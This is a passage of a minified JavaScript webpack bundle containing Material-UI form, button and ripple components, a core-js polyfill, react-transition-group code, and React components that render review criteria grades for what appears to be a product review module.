,o.defaultProps={align:"inherit",color:"default",gutterBottom:!1,headlineMapping:{display4:"h1",display3:"h1",display2:"h1",display1:"h1",headline:"h1",title:"h2",subheading:"h3",body2:"aside",body1:"p"},noWrap:!1,paragraph:!1,type:"body1"},t.default=(0,g.default)(b,{name:"MuiTypography"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n,r=e.children,o=e.classes,i=e.className,u=e.disableAnimation,s=e.disabled,f=e.FormControlClasses,p=e.margin,h=e.shrink,y=(0,c.default)(e,["children","classes","className","disableAnimation","disabled","FormControlClasses","margin","shrink"]),g=t.muiFormControl,m=h;void 0===m&&g&&(m=g.dirty||g.focused||g.adornedStart);var _=p;void 0===_&&g&&(_=g.margin);var w=(0,v.default)(o.root,(n={},(0,l.default)(n,o.formControl,g),(0,l.default)(n,o.animated,!u),(0,l.default)(n,o.shrink,m),(0,l.default)(n,o.disabled,s),(0,l.default)(n,o.labelDense,"dense"===_),n),i);return d.default.createElement(b.FormLabel,(0,a.default)({"data-shrink":m,className:w,classes:f},y),r)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=r(p),y=n(8),v=r(y),g=n(9),m=r(g),b=n(107),_=t.styles=function(e){return{root:{transformOrigin:"top left"},formControl:{position:"absolute",left:0,top:0,transform:"translate(0, "+(3*e.spacing.unit-1)+"px) scale(1)"},labelDense:{transform:"translate(0, "+(2.5*e.spacing.unit+1)+"px) scale(1)"},shrink:{transform:"translate(0, 1.5px) scale(0.75)",transformOrigin:"top left"},animated:{transition:e.transitions.create("transform",{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut})},disabled:{color:e.palette.input.disabled}}};o.propTypes={},o.defaultProps={disabled:!1,disableAnimation:!1},o.contextTypes={muiFormControl:h.default.object},t.default=(0,m.default)(_,{name:"MuiInputLabel"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.classes,n=e.className,r=e.children,o=e.row,i=(0,c.default)(e,["classes","className","children","row"]),u=(0,y.default)(t.root,(0,l.default)({},t.row,o),n);return d.default.createElement("div",(0,a.default)({className:u},i),r)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=t.styles={root:{display:"flex",flexDirection:"column",flexWrap:"wrap"},row:{flexDirection:"row"}};o.propTypes={},o.defaultProps={row:!1},t.default=(0,g.default)(m,{name:"MuiFormGroup"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n,r=e.children,o=e.classes,i=e.className,u=e.component,s=e.disabled,f=e.error,p=e.focused,h=e.required,y=(0,c.default)(e,["children","classes","className","component","disabled","error","focused","required"]),g=t.muiFormControl,m=h,b=p,_=s,w=f;g&&(void 0===m&&(m=g.required),void 0===b&&(b=g.focused),void 0===_&&(_=g.disabled),void 0===w&&(w=g.error));var P=(0,v.default)(o.root,(n={},(0,l.default)(n,o.focused,b),(0,l.default)(n,o.disabled,_),(0,l.default)(n,o.error,w),n),i),x=(0,v.default)((0,l.default)({},o.error,w));return d.default.createElement(u,(0,a.default)({className:P},y),r,m&&d.default.createElement("span",{className:x}," *"))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=r(p),y=n(8),v=r(y),g=n(9),m=r(g),b=t.styles=function(e){var t=e.palette.primary["light"===e.palette.type?"A700":"A200"];return{root:{fontFamily:e.typography.fontFamily,color:e.palette.input.labelText,fontSize:e.typography.pxToRem(16),lineHeight:1,padding:0},focused:{color:t},error:{color:e.palette.error.A400},disabled:{color:e.palette.input.disabled}}};o.propTypes={},o.defaultProps={component:"label"},o.contextTypes={muiFormControl:h.default.object},t.default=(0,m.default)(b,{name:"MuiFormLabel"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=e.checked,r=e.classes,o=e.className,i=e.control,u=e.disabled,s=e.inputRef,f=e.label,p=e.name,h=e.onChange,y=e.value,g=(0,c.default)(e,["checked","classes","className","control","disabled","inputRef","label","name","onChange","value"]),m=t.muiFormControl,b=u;void 0!==i.props.disabled&&void 0===b&&(b=i.props.disabled),m&&void 0===b&&(b=m.disabled);var w=(0,v.default)(r.root,(0,l.default)({},r.disabled,b),o);return d.default.createElement("label",(0,a.default)({className:w},g),d.default.cloneElement(i,{disabled:b,checked:void 0===i.props.checked?n:i.props.checked,name:i.props.name||p,onChange:i.props.onChange||h,value:i.props.value||y,inputRef:i.props.inputRef||s}),d.default.createElement(_.default,{component:"span",className:r.label},f))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=r(p),y=n(8),v=r(y),g=n(9),m=r(g),b=n(89),_=r(b),w=t.styles=function(e){return{root:{display:"inline-flex",alignItems:"center",cursor:"pointer",verticalAlign:"middle",WebkitTapHighlightColor:e.palette.common.transparent,marginLeft:-14,marginRight:2*e.spacing.unit},disabled:{color:e.palette.text.disabled,cursor:"default"},label:{}}};o.propTypes={},o.contextTypes={muiFormControl:h.default.object},t.default=(0,m.default)(w,{name:"MuiFormControlLabel"})(o)},function(e,t,n){var r=n(696);"string"==typeof r&&(r=[[e.i,r,""]]);var o={hmr:!0};o.transform=void 0;n(65)(r,o);r.locals&&(e.exports=r.locals)},function(e,t,n){t=e.exports=n(64)(!1),t.push([e.i,"._3uQCQV-pdoevej6WdAdtXf {\n  width: 100%;\n}\n.SpBbfeETOh716SeJFKd9q {\n  background: #f2dede;\n  border-color: #a94442;\n  outline-color: #a94442;\n  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);\n}\n.SpBbfeETOh716SeJFKd9q:focus {\n  border-color: #843534;\n  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;\n}\n",""]),t.locals={textArea:"_3uQCQV-pdoevej6WdAdtXf",invalid:"SpBbfeETOh716SeJFKd9q"}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(104),f=r(c),d=n(3).babelPluginFlowReactPropTypes_proptype_ShapeColorsType||n(0).any,p=n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any,h=n(3).babelPluginFlowReactPropTypes_proptype_CriterionType||n(0).any,y=n(3).babelPluginFlowReactPropTypes_proptype_GradingType||n(0).any,v=function(e){function t(){var e,n,r,a;o(this,t);for(var u=arguments.length,l=Array(u),c=0;c<u;c++)l[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.renderCriterion=function(e,t){var n=r.props,o=n.grades,i=n.shape,a=n.shapeSize,u=n.colors,l=o[e.id];return s.default.createElement("div",{key:e.id,className:"revws-review-criterion"},s.default.createElement("span",{className:"revws-criterion-label"},e.label),s.default.createElement(f.default,{className:"revws-criterion-value",grade:l,shape:i,type:"criterion",size:.875*a,colors:u}))},a=n,i(r,a)}return a(t,e),u(t,[{key:"render",value:function(){var e=this.props.criteria;return s.default.createElement("div",{className:"revws-review-criteria revws-review-criteria-inline"},e.map(this.renderCriterion))}}]),t}(s.default.PureComponent);v.displayName="CriteriaBlock",v.propTypes={grades:"function"==typeof y?y.isRequired?y.isRequired:y:n(0).shape(y).isRequired,criteria:n(0).arrayOf("function"==typeof h?h:n(0).shape(h)).isRequired,shape:"function"==typeof p?p.isRequired?p.isRequired:p:n(0).shape(p).isRequired,colors:"function"==typeof d?d:n(0).shape(d),shapeSize:n(0).number.isRequired},t.default=v},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(104),f=r(c),d=n(3).babelPluginFlowReactPropTypes_proptype_ShapeColorsType||n(0).any,p=n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any,h=n(3).babelPluginFlowReactPropTypes_proptype_CriterionType||n(0).any,y=n(3).babelPluginFlowReactPropTypes_proptype_GradingType||n(0).any,v=function(e){function t(){var e,n,r,a;o(this,t);for(var u=arguments.length,l=Array(u),c=0;c<u;c++)l[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.renderCriterion=function(e,t){var n=r.props,o=n.grades,i=n.shape,a=n.shapeSize,u=n.colors,l=o[e.id];return s.default.createElement("tr",{key:e.id},s.default.createElement("td",{className:"revws-criterion-label"},e.label),s.default.createElement("td",{className:"revws-criterion-value"},s.default.createElement(f.default,{grade:l,shape:i,type:"criterion",size:.875*a,colors:u})))},a=n,i(r,a)}return a(t,e),u(t,[{key:"render",value:function(){var e=this.props.criteria;return s.default.createElement("div",{className:"revws-review-criteria revws-review-criteria-block"},s.default.createElement("table",null,s.default.createElement("tbody",null,e.map(this.renderCriterion))))}}]),t}(s.default.PureComponent);v.displayName="CriteriaBlock",v.propTypes={grades:"function"==typeof y?y.isRequired?y.isRequired:y:n(0).shape(y).isRequired,criteria:n(0).arrayOf("function"==typeof h?h:n(0).shape(h)).isRequired,shape:"function"==typeof p?p.isRequired?p.isRequired:p:n(0).shape(p).isRequired,colors:"function"==typeof d?d:n(0).shape(d),shapeSize:n(0).number.isRequired},t.default=v},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t,n=e.children,r=e.classes,o=e.className,i=e.color,u=e.dense,s=e.disabled,f=e.disableFocusRipple,p=e.fab,h=e.mini,v=e.raised,g=(0,l.default)(e,["children","classes","className","color","dense","disabled","disableFocusRipple","fab","mini","raised"]),m=!v&&!p,b=(0,y.default)(r.root,(t={},(0,a.default)(t,r.raised,v||p),(0,a.default)(t,r.fab,p),(0,a.default)(t,r.mini,p&&h),(0,a.default)(t,r.colorInherit,"inherit"===i),(0,a.default)(t,r.flatPrimary,m&&"primary"===i),(0,a.default)(t,r.flatAccent,m&&"accent"===i),(0,a.default)(t,r.flatContrast,m&&"contrast"===i),(0,a.default)(t,r.raisedPrimary,!m&&"primary"===i),(0,a.default)(t,r.raisedAccent,!m&&"accent"===i),(0,a.default)(t,r.raisedContrast,!m&&"contrast"===i),(0,a.default)(t,r.dense,u),(0,a.default)(t,r.disabled,s),t),o);return d.default.createElement(_.default,(0,c.default)({className:b,disabled:s,focusRipple:!f,keyboardFocusedClassName:r.keyboardFocused},g),d.default.createElement("span",{className:r.label},n))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(10),a=r(i),u=n(5),l=r(u),s=n(4),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(212),b=n(122),_=r(b),w=t.styles=function(e){return{root:(0,c.default)({},e.typography.button,{lineHeight:"1.4em",boxSizing:"border-box",minWidth:88,minHeight:36,padding:e.spacing.unit+"px "+2*e.spacing.unit+"px",borderRadius:2,color:e.palette.text.primary,transition:e.transitions.create(["background-color","box-shadow"],{duration:e.transitions.duration.short}),"&:hover":{textDecoration:"none",backgroundColor:(0,m.fade)(e.palette.text.primary,.12),"@media (hover: none)":{backgroundColor:"transparent"},"&$disabled":{backgroundColor:"transparent"}}}),dense:{padding:e.spacing.unit-1+"px "+e.spacing.unit+"px",minWidth:64,minHeight:32,fontSize:e.typography.pxToRem(e.typography.fontSize-1)},label:{width:"100%",display:"inherit",alignItems:"inherit",justifyContent:"inherit"},flatPrimary:{color:e.palette.primary[500],"&:hover":{backgroundColor:(0,m.fade)(e.palette.primary[500],.12),"@media (hover: none)":{backgroundColor:"transparent"}}},flatAccent:{color:e.palette.secondary.A200,"&:hover":{backgroundColor:(0,m.fade)(e.palette.secondary.A200,.12),"@media (hover: none)":{backgroundColor:"transparent"}}},flatContrast:{color:e.palette.getContrastText(e.palette.primary[500]),"&:hover":{backgroundColor:(0,m.fade)(e.palette.getContrastText(e.palette.primary[500]),.12),"@media (hover: none)":{backgroundColor:"transparent"}}},colorInherit:{color:"inherit"},raised:{color:e.palette.getContrastText(e.palette.grey[300]),backgroundColor:e.palette.grey[300],boxShadow:e.shadows[2],"&$keyboardFocused":{boxShadow:e.shadows[6]},"&:active":{boxShadow:e.shadows[8]},"&$disabled":{boxShadow:e.shadows[0],backgroundColor:e.palette.text.divider},"&:hover":{backgroundColor:e.palette.grey.A100,"@media (hover: none)":{backgroundColor:e.palette.grey[300]},"&$disabled":{backgroundColor:e.palette.text.divider,"@media (hover: none)":{backgroundColor:e.palette.grey[300]}}}},keyboardFocused:{},raisedPrimary:{color:e.palette.getContrastText(e.palette.primary[500]),backgroundColor:e.palette.primary[500],"&:hover":{backgroundColor:e.palette.primary[700],"@media (hover: none)":{backgroundColor:e.palette.primary[500]}}},raisedAccent:{color:e.palette.getContrastText(e.palette.secondary.A200),backgroundColor:e.palette.secondary.A200,"&:hover":{backgroundColor:e.palette.secondary.A400,"@media (hover: none)":{backgroundColor:e.palette.secondary.A200}}},raisedContrast:{color:e.palette.getContrastText(e.palette.primary[500])},disabled:{color:e.palette.action.disabled},fab:{borderRadius:"50%",padding:0,minWidth:0,width:56,height:56,boxShadow:e.shadows[6],"&:active":{boxShadow:e.shadows[12]}},mini:{width:40,height:40}}};o.propTypes={},o.defaultProps={color:"default",dense:!1,disabled:!1,disableFocusRipple:!1,disableRipple:!1,fab:!1,mini:!1,raised:!1,type:"button"},t.default=(0,g.default)(w,{name:"MuiButton"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var o=n(4),i=r(o),a=n(10),u=r(a),l=n(5),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(1),w=r(_),P=n(0),x=(r(P),n(36)),R=n(8),E=r(R),O=n(120),S=r(O),T=n(9),C=r(T),k=n(701),M=n(702),j=r(M),N=n(711),F=r(N),A=t.styles=function(e){return{root:{display:"inline-flex",alignItems:"center",justifyContent:"center",position:"relative",WebkitTapHighlightColor:e.palette.common.transparent,backgroundColor:"transparent",outline:"none",border:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle",appearance:"none",textDecoration:"none",color:"inherit","&::-moz-focus-inner":{borderStyle:"none"}},disabled:{pointerEvents:"none",cursor:"default"}}},I=function(e){function t(){var e,n,r,o;(0,p.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=(0,g.default)(this,(e=t.__proto__||(0,f.default)(t)).call.apply(e,[this].concat(a))),r.state={keyboardFocused:!1},r.onKeyboardFocusHandler=function(e){r.keyDown=!1,r.setState({keyboardFocused:!0}),r.props.onKeyboardFocus&&r.props.onKeyboardFocus(e)},r.ripple=null,r.keyDown=!1,r.button=null,r.keyboardFocusTimeout=null,r.keyboardFocusCheckTime=50,r.keyboardFocusMaxCheckTimes=5,r.handleKeyDown=function(e){var t=r.props,n=t.component,o=t.focusRipple,i=t.onKeyDown,a=t.onClick,u=(0,S.default)(e);o&&!r.keyDown&&r.state.keyboardFocused&&"space"===u&&(r.keyDown=!0,e.persist(),r.ripple.stop(e,function(){r.ripple.start(e)})),i&&i(e),e.target===r.button&&a&&n&&"a"!==n&&"button"!==n&&("space"===u||"enter"===u)&&(e.preventDefault(),a(e))},r.handleKeyUp=function(e){r.props.focusRipple&&"space"===(0,S.default)(e)&&r.state.keyboardFocused&&(r.keyDown=!1,e.persist(),r.ripple.stop(e,function(){return r.ripple.pulsate(e)})),r.props.onKeyUp&&r.props.onKeyUp(e)},r.handleMouseDown=(0,F.default)(r,"MouseDown","start",function(){clearTimeout(r.keyboardFocusTimeout),(0,k.focusKeyPressed)(!1),r.state.keyboardFocused&&r.setState({keyboardFocused:!1})}),r.handleMouseUp=(0,F.default)(r,"MouseUp","stop"),r.handleMouseLeave=(0,F.default)(r,"MouseLeave","stop",function(e){r.state.keyboardFocused&&e.preventDefault()}),r.handleTouchStart=(0,F.default)(r,"TouchStart","start"),r.handleTouchEnd=(0,F.default)(r,"TouchEnd","stop"),r.handleTouchMove=(0,F.default)(r,"TouchEnd","stop"),r.handleBlur=(0,F.default)(r,"Blur","stop",function(){clearTimeout(r.keyboardFocusTimeout),(0,k.focusKeyPressed)(!1),r.setState({keyboardFocused:!1})}),r.handleFocus=function(e){r.props.disabled||(r.button||(r.button=e.currentTarget),e.persist(),(0,k.detectKeyboardFocus)(r,r.button,function(){r.onKeyboardFocusHandler(e)}),r.props.onFocus&&r.props.onFocus(e))},o=n,(0,g.default)(r,o)}return(0,b.default)(t,e),(0,y.default)(t,[{key:"componentDidMount",value:function(){this.button=(0,x.findDOMNode)(this),(0,k.listenForFocusKeys)()}},{key:"componentWillReceiveProps",value:function(e){!this.props.disabled&&e.disabled&&this.state.keyboardFocused&&this.setState({keyboardFocused:!1})}},{key:"componentWillUpdate",value:function(e,t){this.props.focusRipple&&t.keyboardFocused&&!this.state.keyboardFocused&&!this.props.disableRipple&&this.ripple.pulsate()}},{key:"componentWillUnmount",value:function(){this.button=null,clearTimeout(this.keyboardFocusTimeout)}},{key:"render",value:function(){var e,t=this,n=this.props,r=n.centerRipple,o=n.children,a=n.classes,l=n.className,c=n.component,f=n.disabled,d=n.disableRipple,p=(n.focusRipple,n.keyboardFocusedClassName),h=(n.onBlur,n.onFocus,n.onKeyboardFocus,n.onKeyDown,n.onKeyUp,n.onMouseDown,n.onMouseLeave,n.onMouseUp,n.onTouchEnd,n.onTouchMove,n.onTouchStart,n.rootRef),y=n.tabIndex,v=n.type,g=(0,s.default)(n,["centerRipple","children","classes","className","component","disabled","disableRipple","focusRipple","keyboardFocusedClassName","onBlur","onFocus","onKeyboardFocus","onKeyDown","onKeyUp","onMouseDown","onMouseLeave","onMouseUp","onTouchEnd","onTouchMove","onTouchStart","rootRef","tabIndex","type"]),m=(0,E.default)(a.root,(e={},(0,u.default)(e,a.disabled,f),(0,u.default)(e,p||"",this.state.keyboardFocused),e),l),b={},_=c;return _||(_=g.href?"a":"button"),"button"===_&&(b.type=v||"button"),"a"!==_&&(b.role=b.role||"button",b.disabled=f),w.default.createElement(_,(0,i.default)({onBlur:this.handleBlur,onFocus:this.handleFocus,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onMouseDown:this.handleMouseDown,onMouseLeave:this.handleMouseLeave,onMouseUp:this.handleMouseUp,onTouchEnd:this.handleTouchEnd,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,tabIndex:f?-1:y,className:m},b,{ref:h},g),o,d||f?null:w.default.createElement(j.default,{innerRef:function(e){t.ripple=e},center:r}))}}]),t}(w.default.Component);I.propTypes={},I.defaultProps={centerRipple:!1,disableRipple:!1,focusRipple:!1,tabIndex:0,type:"button"},t.default=(0,C.default)(A,{name:"MuiButtonBase"})(I)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return void 0!==e&&(y.focusKeyPressed=Boolean(e)),y.focusKeyPressed}function i(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;e.keyboardFocusTimeout=setTimeout(function(){o()&&(document.activeElement===t||(0,d.default)(t,document.activeElement))?n():r<e.keyboardFocusMaxCheckTimes&&i(e,t,n,r+1)},e.keyboardFocusCheckTime)}function a(e){return-1!==v.indexOf((0,s.default)(e))}function u(){y.listening||((0,h.default)(window,"keyup",function(e){a(e)&&(y.focusKeyPressed=!0)}),y.listening=!0)}Object.defineProperty(t,"__esModule",{value:!0}),t.focusKeyPressed=o,t.detectKeyboardFocus=i,t.listenForFocusKeys=u;var l=n(120),s=r(l),c=n(24),f=(r(c),n(152)),d=r(f),p=n(305),h=r(p),y={listening:!1,focusKeyPressed:!1},v=["tab","enter","space","esc","up","down","left","right"]},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=t.DELAY_RIPPLE=void 0;var o=n(4),i=r(o),a=n(5),u=r(a),l=n(160),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(1),w=r(_),P=n(0),x=(r(P),n(36)),R=r(x),E=n(708),O=r(E),S=n(8),T=r(S),C=n(9),k=r(C),M=n(710),j=r(M),N=550,F=t.DELAY_RIPPLE=80,A=t.styles=function(e){return{root:{display:"block",position:"absolute",overflow:"hidden",borderRadius:"inherit",width:"100%",height:"100%",left:0,top:0,pointerEvents:"none",zIndex:0},wrapper:{opacity:1},wrapperLeaving:{opacity:0,animation:"mui-ripple-exit "+N+"ms "+e.transitions.easing.easeInOut},wrapperPulsating:{position:"absolute",left:0,top:0,display:"block",width:"100%",height:"100%",animation:"mui-ripple-pulsate 1500ms "+e.transitions.easing.easeInOut+" 200ms infinite",rippleVisible:{opacity:.2}},"@keyframes mui-ripple-enter":{"0%":{transform:"scale(0)"},"100%":{transform:"scale(1)"}},"@keyframes mui-ripple-exit":{"0%":{opacity:1},"100%":{opacity:0}},"@keyframes mui-ripple-pulsate":{"0%":{transform:"scale(1)"},"50%":{transform:"scale(0.9)"},"100%":{transform:"scale(1)"}},ripple:{width:50,height:50,left:0,top:0,opacity:0,position:"absolute",borderRadius:"50%",background:"currentColor"},rippleVisible:{opacity:.3,transform:"scale(1)",animation:"mui-ripple-enter "+N+"ms "+e.transitions.easing.easeInOut},rippleFast:{animationDuration:"200ms"}}},I=function(e){function t(){var e,n,r,o;(0,p.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=(0,g.default)(this,(e=t.__proto__||(0,f.default)(t)).call.apply(e,[this].concat(a))),r.state={nextKey:0,ripples:[]},r.ignoringMouseDown=!1,r.startTimer=null,r.startTimerCommit=null,r.pulsate=function(){r.start({},{pulsate:!0})},r.start=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2],o=t.pulsate,i=void 0!==o&&o,a=t.center,u=void 0===a?r.props.center||t.pulsate:a,l=t.fakeElement,s=void 0!==l&&l;if("mousedown"===e.type&&r.ignoringMouseDown)return void(r.ignoringMouseDown=!1);"touchstart"===e.type&&(r.ignoringMouseDown=!0);var c=s?null:R.default.findDOMNode(r),f=c?c.getBoundingClientRect():{width:0,height:0,left:0,top:0},d=void 0,p=void 0,h=void 0;if(u||0===e.clientX&&0===e.clientY||!e.clientX&&!e.touches)d=Math.round(f.width/2),p=Math.round(f.height/2);else{var y=e.clientX?e.clientX:e.touches[0].clientX,v=e.clientY?e.clientY:e.touches[0].clientY;d=Math.round(y-f.left),p=Math.round(v-f.top)}if(u)(h=Math.sqrt((2*Math.pow(f.width,2)+Math.pow(f.height,2))/3))%2==0&&(h+=1);else{var g=2*Math.max(Math.abs((c?c.clientWidth:0)-d),d)+2,m=2*Math.max(Math.abs((c?c.clientHeight:0)-p),p)+2;h=Math.sqrt(Math.pow(g,2)+Math.pow(m,2))}e.touches?(r.startTimerCommit=function(){r.startCommit({pulsate:i,rippleX:d,rippleY:p,rippleSize:h,cb:n})},r.startTimer=setTimeout(function(){r.startTimerCommit(),r.startTimerCommit=null},F)):r.startCommit({pulsate:i,rippleX:d,rippleY:p,rippleSize:h,cb:n})},r.startCommit=function(e){var t=e.pulsate,n=e.rippleX,o=e.rippleY,i=e.rippleSize,a=e.cb,u=r.state.ripples;u=[].concat((0,s.default)(u),[w.default.createElement(j.default,{key:r.state.nextKey,classes:r.props.classes,timeout:{exit:N,enter:N},pulsate:t,rippleX:n,rippleY:o,rippleSize:i})]),r.setState({nextKey:r.state.nextKey+1,ripples:u},a)},r.stop=function(e,t){clearTimeout(r.startTimer);var n=r.state.ripples;if("touchend"===e.type&&r.startTimerCommit)return e.persist(),r.startTimerCommit(),r.startTimerCommit=null,void(r.startTimer=setTimeout(function(){r.stop(e,t)},0));r.startTimerCommit=null,n&&n.length&&r.setState({ripples:n.slice(1)},t)},o=n,(0,g.default)(r,o)}return(0,b.default)(t,e),(0,y.default)(t,[{key:"componentWillUnmount",value:function(){clearTimeout(this.startTimer)}},{key:"render",value:function(){var e=this.props,t=(e.center,e.classes),n=e.className,r=(0,u.default)(e,["center","classes","className"]);return w.default.createElement(O.default,(0,i.default)({component:"span",enter:!0,exit:!0,className:(0,T.default)(t.root,n)},r),this.state.ripples)}}]),t}(w.default.Component);I.propTypes={},I.defaultProps={center:!1},t.default=(0,k.default)(A,{flip:!1,name:"MuiTouchRipple"})(I)},function(e,t,n){e.exports={default:n(704),__esModule:!0}},function(e,t,n){n(202),n(705),e.exports=n(35).Array.from},function(e,t,n){"use strict";var r=n(84),o=n(38),i=n(96),a=n(286),u=n(287),l=n(141),s=n(706),c=n(288);o(o.S+o.F*!n(707)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,f,d=i(e),p="function"==typeof this?this:Array,h=arguments.length,y=h>1?arguments[1]:void 0,v=void 0!==y,g=0,m=c(d);if(v&&(y=r(y,h>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(t=l(d.length),n=new p(t);t>g;g++)s(n,g,v?y(d[g],g):d[g]);else for(f=m.call(d),n=new p;!(o=f.next()).done;g++)s(n,g,v?a(f,y,[o.value,g],!0):o.value);return n.length=g,n}})},function(e,t,n){"use strict";var r=n(53),o=n(113);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(47)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=n(0),c=r(s),f=n(1),d=r(f),p=n(709),h=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},y=(c.default.any,c.default.node,c.default.bool,c.default.bool,c.default.bool,c.default.func,{component:"div",childFactory:function(e){return e}}),v=function(e){function t(n,r){i(this,t);var o=a(this,e.call(this,n,r));return o.handleExited=function(e,t,n){var r=(0,p.getChildMapping)(o.props.children);e in r||(n&&n(t),o.setState(function(t){var n=l({},t.children);return delete n[e],{children:n}}))},o.state={children:(0,p.getChildMapping)(n.children,function(e){var t=function(t){o.handleExited(e.key,t,e.props.onExited)};return(0,f.cloneElement)(e,{onExited:t,in:!0,appear:o.getProp(e,"appear"),enter:o.getProp(e,"enter"),exit:o.getProp(e,"exit")})})},o}return u(t,e),t.prototype.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},t.prototype.getProp=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.props;return 